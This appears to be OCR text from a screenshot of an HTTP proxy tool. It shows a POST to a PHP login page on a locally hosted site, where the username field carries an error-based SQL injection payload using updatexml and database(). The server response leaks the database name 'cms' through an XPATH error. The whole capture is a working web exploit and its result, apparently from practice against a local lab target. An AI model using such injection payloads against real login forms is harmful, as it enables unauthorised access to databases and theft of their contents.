 Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /2025.08.15/backend/login_back.php HTTP/1.1
2 Host ? : www.yingxia.com
3 Origin: http://www.yingxia.com
4 Cookie: PHPSESSID=vcvq3poplt547u2mp7lfj2ho89
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cache-Control: max-age=0
10 Referer: http://www.yingxia.com/2025.08.15/front/login.php
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length auto : 25
14
15 username=123' and updatexml(1,concat(0x7e,database()),1)%23&password=233
64bytes / 28ms 美化 HEX 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Aug 2025 14:09:53 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3
02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 67
10
11 错误编号：1105<br />错误信息：XPATH syntax error: '~cms'
12
远端地址:127.0.0.1:80; 响应时间:2
8ms; 总耗时:29ms; URL:http://ww
w.yingxia.com/2025.08...